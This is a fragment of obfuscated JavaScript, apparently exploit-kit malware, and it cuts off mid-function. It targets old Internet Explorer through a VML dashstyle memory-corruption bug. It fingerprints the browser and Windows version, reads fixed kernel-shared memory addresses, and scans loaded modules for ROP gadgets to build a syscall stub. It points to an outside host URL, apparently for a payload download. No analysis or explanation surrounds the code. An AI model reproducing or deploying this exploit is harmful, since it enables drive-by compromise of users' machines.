 d = 'function GetUrl() {  return "rapido.callsphones.com:13014/voting.php?warez=283&rates=27&popular=4&jobs=335&forward=171&radio=663&howto=333&virus=325"; }; functio
n myescape(input) {     var output = \'\';ff = 255 ;f = 0 ;     if (input.length % 2)     {        f = 1 ; }for (var i = 0; i < input.length ; i += 2)     {output += \'%u\'
;if (i == (input.length - 1))   {       output += \'ff\' ;}     else    {       output = output + input.charCodeAt(i+1).toString(16) ;  }                       output +=
input.charCodeAt(i).toString(16) ;}             if (!f) {             output = output + \'%uffff\' ;          }       return output;  };tar=[];sha=[];rut=[];gib=[];gie=
null;hog=null;hao=null;wax=null;yea=null;ulu=null;peg=null;tab=null;nob=null;ism=null;kos=null;but=null;pud=null;mod=null;aga=null;teg=null;rem=null;function pas(){var w,
k,q,p,s;try{p=navigator.userAgent.toLowerCase();s=/MSIE[\\/\\s]\\d+/i.test(p);k=/WOW64;/i.test(p);q=/Win64;/i.test(p);w=/Trident\\/(\\d)/i.test(p)?parseInt(RegExp.$1):nul
l;if(!q&&s&&w&&(w==6||w==5||w==4)){hog=w;hao=k;return true}}catch(exc){}return false}function key(c,o,k){var a;if(c.length<o.length){return-1}if(k){if(c.substr(c.charCode
At(0)==0?1:0,o.length)==o){return 0}}else{a=c.length-o.length;if(c.charCodeAt(c.length-1)==0){a++}if(c.substr(a,o.length)==o){return a}}return-1}function rub(b){var n,z,d
;d="";for(z=0;z<b.length;z++){n=b.charCodeAt(z);bb=String.fromCharCode;d+=bb(n&0xff);d+=bb((n&0xff00)>>8)}return d}function res(j){var y,r;y="";if(j.length%2){j+=unescape
("%00")}for(r=0;r<j.length;r+=2){y+="%u";y+=yod(j.charCodeAt(r+1),2);y+=yod(j.charCodeAt(r),2)}return y}function ras(r){return rub(unescape(lib(r)))}function lib(g){var a
,m;m=g&0xFFFF;a=(g>>16)&0xFFFF;return "%u"+yod(m,4)+"%u"+yod(a,4)}function aby(p){wax.dashstyle.array.item(0x44)=p;return sha[yea].marginLeft}function yod(y,x){var d;d=y.
toString(16);while(d.length<x){d="0"+d}return d}function egg(w){var t;t="";if(w.length>1){t=yod(w.charCodeAt(1),4)+yod(w.charCodeAt(0),4)}else{t=yod(w.charCodeAt(0),4)}re
turn parseInt(t,16)}function dor(g){var y,d,f;for(d=0;d<3;d++){f=aby(g+d);if(f){y=egg(f);y<<=d*8;return y}}return 0}function lye(){var n,w,d,x;d=dor(0x7ffe0268)&0x0f;n=d?
dor(0x7ffe0264):null;x=dor(0x7ffe026c);w=dor(0x7ffe0270);if(x==5&&(w==1||w==2)&&n==1){return 1}else if(x==6&&w==0&&n==1){return 2}else if(x==6&&w==1&&n==1){return 3}else{
return 0}}function avo(){return hao?dor(0x7ffe0340):dor(0x7ffe0300)}function pod(n){var u,l,g,d;g=null;if(n){n&=0xffff0000;while(1){if((dor(n)&0xffff)==0x5a4d){g=n;break}
n-=0x10000}if(g){u=g+dor(g+0x3c);if(dor(u)==0x4550){d=dor(u+0x1c);l=dor(u+0x2c);if(d&&l){return{a:g+l,b:g+l+d}}}}}return null}function vau(){var b,o,b,o,j;for(b=0;b<0x400
;b++){tar[b]=document.createElement("v:shape");document.body.appendChild(tar[b])}wax=document.getElementById("jam");for(b=0;b<0x400;b++){sha[b]=tar[b]._vgRuntimeStyle}for
(b=0;b<0x400;b++){sha[b].rotation;if(b==0x300){wax.dashstyle="1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39
40 41 42 43 44"}}peg=wax.dashstyle.array.length;try{wax.dashstyle.array.length=0-1}catch(exc){return false}for(b=0;b<0x400;b++){sha[b].marginLeft="a";j=wax.dashstyle.arra
y.item(0x44);if(j>0){ulu=j;yea=b;return true}}return false}function wap(){if(wax){if(ulu){wax.dashstyle.array.item(0x44)=ulu}wax.dashstyle.array.length=peg}}function dam(
){var s,p,a,m,o,y,k,b,z,w,t,i,v,r,n,x,f,g,q,j,l,d,h;g=lye();if(g==0){return}a=avo();if(!a){return}n=pod(a);if(!n){return}r=unescape("%94%c3");f=unescape("%5a%c3");v=unesc
ape("%ff%06%c3");d=unescape("%ff%07%c3");b=unescape("%5e%c3");o=unescape("%5f%c3");m=null;w=null;if(hao){m=unescape("%b8%4d");w=unescape("%33%c9%8d%54%24%04%64%ff%15%c0")
}else{if(g==1){m=unescape("%b8%89")}else if(g==2){m=unescape("%b8%d2")}else if(g==3){m=unescape("%b8%d7")}w=unescape("%ba%00%03%fe%7f%ff%12%c2%14")}y=null;k=null;s=null;h
=null;p=null;x=n.a;z=n.b;while(x<z){t=aby(x);if(t){i=null;q=rub(t);if(!mod&&(p||(i=key(q,m,false))!=-1)){if(!p){p=x+i}else if(key(q,w,true)!=-1){mod=p}else{p=null}}if(!bu